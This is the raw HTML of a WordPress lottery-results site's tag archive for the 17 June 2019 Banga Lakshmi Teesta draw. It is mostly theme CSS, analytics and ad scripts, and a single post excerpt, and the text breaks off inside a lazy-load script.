.has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Georgia, Times New Roman, Times, serif;font-size:18px;}body{line-height:1.6;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Georgia, Times New Roman, Times, serif;font-weight:normal;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;font-weight:bold;text-transform:capitalize;font-size:16px;}.main-navigation .main-nav ul ul li a{font-size:15px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:Arial, Helvetica, sans-serif;font-weight:bold;font-size:20px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#f25800;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#15dbba;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#0a0a0a;background-color:#ffffff;}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:#1e73be;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#e03d23;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#e2380d;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:25px 40px 40px 25px;}.site-main .wp-block-group__inner-container{padding:25px 40px 40px 25px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-25px;width:calc(100% + 65px);max-width:calc(100% + 65px);}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:25px;}.one-container.both-sidebars .site-main{margin:0px 40px 0px 25px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:31px;padding-right:31px;}.main-navigation .main-nav ul ul li a{padding:15px 31px 15px 31px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:31px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:31px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:15px;padding-bottom:15px;margin-top:-15px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:31px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before{font-family:GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106" !important;}
.navigation-branding .main-title{font-weight:normal;text-transform:none;font-size:25px;font-family:Georgia, Times New Roman, Times, serif;}@media (max-width: 768px){.navigation-branding .main-title{font-size:20px;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://sambadlotteryresult.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.10.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://sambadlotteryresult.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.10.0' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://sambadlotteryresult.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=1.10.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1150px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<script src="https://sambadlotteryresult.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sambadlotteryresult.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.0.5" id="ansar-import-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PJS6J9R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sambadlotteryresult.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJS6J9R");
</script>
<link rel="https://api.w.org/" href="https://sambadlotteryresult.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sambadlotteryresult.com/wp-json/wp/v2/tags/6272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sambadlotteryresult.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.164.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NDKF9VKZ' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7383333670427910&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-cropped-lottery-sambad-header-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-cropped-lottery-sambad-header-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-cropped-lottery-sambad-header-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-cropped-lottery-sambad-header-logo-270x270.png" />
		<style id="wp-custom-css">
			.footer-bar .widget ul li {
    display: inline-block;
    margin: 0 10px;
}

.read-more.button {
    padding: 6px 100px;
}



.NR-Ads { position: fixed; bottom: 0px; left: 0; width: 100%; min-height: 70px; max-height: 90px; padding: 5px 5px; box-shadow: 0 -6px 18px 0 rgba(9,32,76,.1); -webkit-transition: all .1s ease-in; transition: all .1s ease-in; display: flex; align-items: center; justify-content: center; background-color: #fefefe; z-index: 20; } 
 
.NR-Ads-close { width: 30px; height: 30px; display: flex; align-items: center; justify-content: center; border-radius: 12px 0 0; position: absolute; right: 0; top: -30px; background-color: #fefefe; box-shadow: 0 -6px 18px 0 rgba(9,32,76,.08); } 
 
.NR-Ads .NR-Ads-close svg { width: 22px; height: 22px; fill: #000; } 
 
.NR-Ads .NR-Ads-content { overflow: hidden; display: block; position: relative; height: 70px; width: 100%; margin-right: 10px; margin-left: 10px; }		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tag tag-17-june-2019-banga-lakshmi-teesta-lottery tag-6272 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center generate-columns-activated infinite-scroll sticky-menu-fade sticky-enabled desktop-sticky-menu tag -id-6272 eio-default right-sidebar nav-below-header one-container fluid-header active-footer-widgets-1 nav-search-enabled nav-aligned-right header-aligned-center dropdown-hover elementor-default elementor-kit-22945" itemtype="https://schema.org/Blog" itemscope>
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDKF9VKZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
					<a href="https://sambadlotteryresult.com/" title="Lottery Sambad Today Result &#8211; 11:55am, 4pm, 8pm PDF" rel="home">
						<img fetchpriority="high"  class="header-image" alt="Lottery Sambad Today Result &#8211; 11:55am, 4pm, 8pm PDF" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20120'%3E%3C/svg%3E" title="Lottery Sambad Today Result &#8211; 11:55am, 4pm, 8pm PDF" data-lazy-srcset="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png 1x, https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png 2x" width="480" height="120" data-lazy-src="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png" /><noscript><img fetchpriority="high"  class="header-image" alt="Lottery Sambad Today Result &#8211; 11:55am, 4pm, 8pm PDF" src="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png" title="Lottery Sambad Today Result &#8211; 11:55am, 4pm, 8pm PDF" srcset="https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png 1x, https://sambadlotteryresult.com/wp-content/uploads/2025/08/cropped-lottery-sambad-header-logo.png 2x" width="480" height="120" /></noscript>
					</a>
				</div></div><form method="get" class="search-form navigation-search" action="https://sambadlotteryresult.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-46774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46774"><a href="https://sambadlotteryresult.com/">Home</a></li>
<li id="menu-item-46821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46821"><a href="https://sambadlotteryresult.com/lottery-sambad-today-result-1-pm/">1 PM</a></li>
<li id="menu-item-46826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46826"><a href="https://sambadlotteryresult.com/nagaland-state-lottery-result-6-pm/">6 PM</a></li>
<li id="menu-item-46822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46822"><a href="https://sambadlotteryresult.com/todays-result-lottery-sambad-8-pm/">8 PM</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-70 tablet-grid-70" id="primary">
		<main class="site-main" id="main">
			<div class="generate-columns-container ">		<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				17 june 2019 Banga lakshmi Teesta Lottery			</h1>

					</header>
		<article id="post-13474" class="post-13474 post type-post status-publish format-standard hentry category-banga-lakshmi-teesta-lottery category-old-results category-west-bengal-state-lottery tag-17-june-2019-banga-lakshmi-teesta-lottery tag-banga-lakshmi-teesta-lottery-17-june-2019 generate-columns tablet-grid-50 mobile-grid-100 grid-parent grid-50" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://sambadlotteryresult.com/banga-lakshmi-teesta-lottery-17-june-2019-west-bengal-lottery/" rel="bookmark">Banga lakshmi Teesta Lottery 17 june 2019 west bengal lottery</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-06-24T02:37:48+05:30" itemprop="dateModified">June 24, 2019</time><time class="entry-date published" datetime="2019-06-20T09:34:49+05:30" itemprop="datePublished">June 20, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://sambadlotteryresult.com/author/sambadlotteryresult/" title="View all posts by sambadlotteryresult" rel="author" itemprop="url"><span class="author-name" itemprop="name">sambadlotteryresult</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p> Banga lakshmi Teesta Lottery 17 june 2019 17 june 2019 Banga lakshmi Teesta Lottery West Bengal publish every weekly lottery result. Banga lakshmi Teesta &#8230; </p>
<p class="read-more-container"><a title="Banga lakshmi Teesta Lottery 17 june 2019 west bengal lottery" class="read-more button" href="https://sambadlotteryresult.com/banga-lakshmi-teesta-lottery-17-june-2019-west-bengal-lottery/#more-13474">Read more<span class="screen-reader-text">Banga lakshmi Teesta Lottery 17 june 2019 west bengal lottery</span></a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://sambadlotteryresult.com/category/banga-lakshmi-teesta-lottery/" rel="category tag">Banga lakshmi Teesta Lottery</a>, <a href="https://sambadlotteryresult.com/category/old-results/" rel="category tag">Old Results</a>, <a href="https://sambadlotteryresult.com/category/west-bengal-state-lottery/" rel="category tag">West Bengal State Lottery</a></span> 		</footer>
			</div>
</article>
</div><!-- .generate-columns-contaier -->		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-30 tablet-grid-30 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
			<aside id="search" class="widget widget_search">
		<form method="get" class="search-form" action="https://sambadlotteryresult.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
	</aside>

	<aside id="archives" class="widget">
		<h2 class="widget-title">Archives</h2>
		<ul>
				<li><a href='https://sambadlotteryresult.com/2025/09/'>September 2025</a></li>
	<li><a href='https://sambadlotteryresult.com/2025/07/'>July 2025</a></li>
	<li><a href='https://sambadlotteryresult.com/2024/05/'>May 2024</a></li>
	<li><a href='https://sambadlotteryresult.com/2024/04/'>April 2024</a></li>
	<li><a href='https://sambadlotteryresult.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sambadlotteryresult.com/2020/07/'>July 2020</a></li>
	<li><a href='https://sambadlotteryresult.com/2019/07/'>July 2019</a></li>
	<li><a href='https://sambadlotteryresult.com/2019/06/'>June 2019</a></li>
	<li><a href='https://sambadlotteryresult.com/2019/05/'>May 2019</a></li>
	<li><a href='https://sambadlotteryresult.com/2019/04/'>April 2019</a></li>
	<li><a href='https://sambadlotteryresult.com/2019/03/'>March 2019</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/12/'>December 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/10/'>October 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/09/'>September 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/08/'>August 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/07/'>July 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/06/'>June 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/05/'>May 2018</a></li>
		</ul>
	</aside>
		</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info">
								<div class="copyright-bar">
					2026@Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>


  $(function () {
   $("#codehap_submit").bind("click", function (e) {
    let button_txt = document.getElementById("codehap_submit").innerHTML;

      e.preventDefault(), $.ajax({
         type: "POST",
         url: "https://sambadlotteryresult.com/wp-content/plugins/Codehap_Satta/result.php",
         data: $("#codehap_form").serialize(),
         beforeSend: function () {
          document.getElementById("codehap_submit").innerHTML = "Please Wait...";
          document.getElementById('codehap_submit').classList.add("codehapclass");

         },
         success: function (e) {
            $(".codehap_Showresult").html(e)
         },
         error: function (e) {
            $(".codehap_Showresult").html("Something Went Wrong. Please try again later!")
         },
         complete: function () {
            document.getElementById("codehap_submit").innerHTML = button_txt;
            document.getElementById('codehap_submit').classList.remove("codehapclass");
         }
      })
   })
});
    

$(document).ready(function(){
    $("#codehap_submit").click(); 
});
  </script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://sambadlotteryresult.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.10.0" id="generate-sticky-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=1.10.0" id="generate-smooth-scroll-js"></script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.1" id="call_ac-custom-js-front-js"></script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.1" id="call_ac-js-front-js"></script>
<script id="send-denial-js-extra">
var SEDEPARAMS = {"fieldname":"57a72b62e4","fieldvalue":"f8c48f0447","credits":"0"};
</script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
</script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/2.4.0/jspdf.umd.min.js" id="jspdf-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/docxtemplater/3.27.0/docxtemplater-latest.min.js" id="docx-js"></script>
<!--[if lte IE 11]>
<script src="https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/gp-premium/blog/functions/js/infinite-scroll.pkgd.min.js?ver=3.0.1" id="infinitescroll-js"></script>
<script id="generate-blog-js-extra">
var blog = {"more":"+ More","loading":"Loading...","icon":null};
</script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/gp-premium/blog/functions/js/scripts.min.js?ver=1.10.0" id="generate-blog-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

